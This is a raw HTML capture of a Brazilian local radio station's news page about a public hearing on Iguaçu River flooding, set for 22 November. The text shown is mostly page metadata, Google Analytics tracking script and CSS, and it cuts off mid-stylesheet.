

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/
body_size: 60706
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<title>Presidentes das Câmaras de Vereadores das Gêmeas do Iguaçu falam da audiência pública sobre enchentes - Jovem Pan FM União da Vitória</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name="description" content="No dia 22 de novembro às 18h30min no Cine Teatro Luz, as Câmaras de Vereadores de União da Vitória e Porto União realizam uma Audiência Pública para buscar soluções para as cheias causadas pelo Rio Iguaçu.Para falar sobre o assunto, recebemos os dois presidentes dos legislativos municipais: Neilor Grabovski e Valdecir Ratko."/>
<meta name="robots" content="max-image-preview:large"/>
<meta name="author" content="jovempam"/>
<link rel="canonical" href="https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/"/>
<meta property="og:locale" content="pt_BR"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória - No dia 17 de abril de 2000 a emissora altera sua potência e muda sua frequências e começa operar em 98,3 MHz, FM com o nome de TOP FM, com maior potência na antena, atingindo um número maior de cidades da região, mantendo a mesma qualidade na programação que fazia a antiga 95 FM, a número 1 em audiência."/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Presidentes das Câmaras de Vereadores das Gêmeas do Iguaçu falam da audiência pública sobre enchentes - Jovem Pan FM União da Vitória"/>
<meta property="og:description" content="No dia 22 de novembro às 18h30min no Cine Teatro Luz, as Câmaras de Vereadores de União da Vitória e Porto União realizam uma Audiência Pública para buscar soluções para as cheias causadas pelo Rio Iguaçu.Para falar sobre o assunto, recebemos os dois presidentes dos legislativos municipais: Neilor Grabovski e Valdecir Ratko."/>
<meta property="og:url" content="https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/"/>
<meta property="article:published_time" content="2023-11-20T12:06:12+00:00"/>
<meta property="article:modified_time" content="2023-11-20T12:06:15+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Presidentes das Câmaras de Vereadores das Gêmeas do Iguaçu falam da audiência pública sobre enchentes - Jovem Pan FM União da Vitória"/>
<meta name="twitter:description" content="No dia 22 de novembro às 18h30min no Cine Teatro Luz, as Câmaras de Vereadores de União da Vitória e Porto União realizam uma Audiência Pública para buscar soluções para as cheias causadas pelo Rio Iguaçu.Para falar sobre o assunto, recebemos os dois presidentes dos legislativos municipais: Neilor Grabovski e Valdecir Ratko."/>
<script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/#blogposting","name":"Presidentes das C\u00e2maras de Vereadores das G\u00eameas do Igua\u00e7u falam da audi\u00eancia p\u00fablica sobre enchentes - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","headline":"Presidentes das C\u00e2maras de Vereadores das G\u00eameas do Igua\u00e7u falam da audi\u00eancia p\u00fablica sobre enchentes","author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/11\/s1-neilor-ratko.jpg","width":1565,"height":752},"datePublished":"2023-11-20T09:06:12-03:00","dateModified":"2023-11-20T09:06:15-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/#webpage"},"isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/#webpage"},"articleSection":"Not\u00edcias, Pol\u00edtica, Utilidade P\u00fablica, audienciapublica, cheiadorioiguacu, jornaldamanha, jovempanuva, neirlograbovski, parana, portouniao, santacatarina, tiagoamaral, uniaodavitoria, valdecirratko"},{"@type":"BreadcrumbList","@id":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/jovempanuva.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/jovempanuva.com.br\/category\/noticias\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/#listItem","name":"Presidentes das C\u00e2maras de Vereadores das G\u00eameas do Igua\u00e7u falam da audi\u00eancia p\u00fablica sobre enchentes"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/#listItem","position":3,"name":"Presidentes das C\u00e2maras de Vereadores das G\u00eameas do Igua\u00e7u falam da audi\u00eancia p\u00fablica sobre enchentes","previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/jovempanuva.com.br\/#organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","url":"https:\/\/jovempanuva.com.br\/","telephone":"+554235239649"},{"@type":"Person","@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/","name":"jovempam"},{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/#webpage","url":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/","name":"Presidentes das C\u00e2maras de Vereadores das G\u00eameas do Igua\u00e7u falam da audi\u00eancia p\u00fablica sobre enchentes - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 22 de novembro \u00e0s 18h30min no Cine Teatro Luz, as C\u00e2maras de Vereadores de Uni\u00e3o da Vit\u00f3ria e Porto Uni\u00e3o realizam uma Audi\u00eancia P\u00fablica para buscar solu\u00e7\u00f5es para as cheias causadas pelo Rio Igua\u00e7u.Para falar sobre o assunto, recebemos os dois presidentes dos legislativos municipais: Neilor Grabovski e Valdecir Ratko.","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/#breadcrumblist"},"author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"creator":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/11\/s1-neilor-ratko.jpg","@id":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/#mainImage","width":1565,"height":752},"primaryImageOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/#mainImage"},"datePublished":"2023-11-20T09:06:12-03:00","dateModified":"2023-11-20T09:06:15-03:00"},{"@type":"WebSite","@id":"https:\/\/jovempanuva.com.br\/#website","url":"https:\/\/jovempanuva.com.br\/","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="Feed para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo; Presidentes das Câmaras de Vereadores das Gêmeas do Iguaçu falam da audiência pública sobre enchentes" href="https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/feed/"/>
<style>:root{--main-nav-background:#1f2024;--main-nav-secondry-background:rgba(0,0,0,0.2);--main-nav-primary-color:#0088ff;--main-nav-contrast-primary-color:#FFFFFF;--main-nav-text-color:#FFFFFF;--main-nav-secondry-text-color:rgba(225,255,255,0.5);--main-nav-main-border-color:rgba(255,255,255,0.07);--main-nav-secondry-border-color:rgba(255,255,255,0.04);}</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2023%2F11%2F20%2Fpresidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2023%2F11%2F20%2Fpresidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes%2F&#038;format=xml"/>
<meta property="og:title" content="Presidentes das Câmaras de Vereadores das Gêmeas do Iguaçu falam da audiência pública sobre enchentes - Jovem Pan FM União da Vitória"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="https://youtu.be/QSxQAF9XvLs No dia 22 de novembro às 18h30min no Cine Teatro Luz, as Câmaras de Ver"/>
<meta property="og:url" content="https://jovempanuva.com.br/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória"/>
<meta property="og:image" content="https://jovempanuva.com.br/storage/2023/11/s1-neilor-ratko.jpg"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>		
<script src="//www.googletagmanager.com/gtag/js?id=G-HBWKP5C32V" data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">var mi_version='9.11.0';
var mi_track_user=true;
var mi_no_track_reason='';
var MonsterInsightsDefaultLocations={"page_location":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/"};
if(typeof MonsterInsightsPrivacyGuardFilter==='function'){
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);
}else{
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;
}
var disableStrs=[
'ga-disable-G-HBWKP5C32V',
];
function __gtagTrackerIsOptedOut(){
for (var index=0; index < disableStrs.length; index++){
if(document.cookie.indexOf(disableStrs[index] + '=true') > -1){
return true;
}}
return false;
}
if(__gtagTrackerIsOptedOut()){
for (var index=0; index < disableStrs.length; index++){
window[disableStrs[index]]=true;
}}
function __gtagTrackerOptout(){
for (var index=0; index < disableStrs.length; index++){
document.cookie=disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]]=true;
}}
if('undefined'===typeof gaOptout){
function gaOptout(){
__gtagTrackerOptout();
}}
window.dataLayer=window.dataLayer||[];
window.MonsterInsightsDualTracker={
helpers: {},
trackers: {},
};
if(mi_track_user){
function __gtagDataLayer(){
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters){
if(!parameters){
parameters={};}
if(parameters.send_to){
__gtagDataLayer.apply(null, arguments);
return;
}
if(type==='event'){
parameters.send_to=monsterinsights_frontend.v4_id;
var hookName=name;
if(typeof parameters['event_category']!=='undefined'){
hookName=parameters['event_category'] + ':' + name;
}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){
MonsterInsightsDualTracker.trackers[hookName](parameters);
}else{
__gtagDataLayer('event', name, parameters);
}}else{
__gtagDataLayer.apply(null, arguments);
}}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if(MonsterInsightsLocations.page_location){
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-HBWKP5C32V', {"forceSSL":"true","link_attribution":"true"});
window.gtag=__gtagTracker;										(function (){
var noopfn=function (){
return null;
};
var newtracker=function (){
return new Tracker();
};
var Tracker=function (){
return null;
};
var p=Tracker.prototype;
p.get=noopfn;
p.set=noopfn;
p.send=function (){
var args=Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker=function (){
var len=arguments.length;
if(len===0){
return;
}
var f=arguments[len - 1];
if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){
if('send'===arguments[0]){
var hitConverted, hitObject=false, action;
if('event'===arguments[1]){
if('undefined'!==typeof arguments[3]){
hitObject={
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5]:1,
}}
}
if('pageview'===arguments[1]){
if('undefined'!==typeof arguments[2]){
hitObject={
'eventAction': 'page_view',
'page_path': arguments[2],
}}
}
if(typeof arguments[2]==='object'){
hitObject=arguments[2];
}
if(typeof arguments[5]==='object'){
Object.assign(hitObject, arguments[5]);
}
if('undefined'!==typeof arguments[1].hitType){
hitObject=arguments[1];
if('pageview'===hitObject.hitType){
hitObject.eventAction='page_view';
}}
if(hitObject){
action='timing'===arguments[1].hitType ? 'timing_complete':hitObject.eventAction;
hitConverted=mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}}
return;
}
function mapArgs(args){
var arg, hit={};
var gaMap={
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer':'page_referrer',
};
for (arg in args){
if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){
hit[gaMap[arg]]=args[arg];
}else{
hit[arg]=args[arg];
}}
return hit;
}
try {
f.hitCallback();
} catch (ex){
}};
__gaTracker.create=newtracker;
__gaTracker.getByName=newtracker;
__gaTracker.getAll=function (){
return [];
};
__gaTracker.remove=noopfn;
__gaTracker.loaded=true;
window['__gaTracker']=__gaTracker;
})();
}else{
console.log("");
(function (){
function __gtagTracker(){
return null;
}
window['__gtagTracker']=__gtagTracker;
window['gtag']=__gtagTracker;
})();
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='wp-block-embed-inline-css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}</style>
<style id='wp-block-embed-theme-inline-css'>.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) 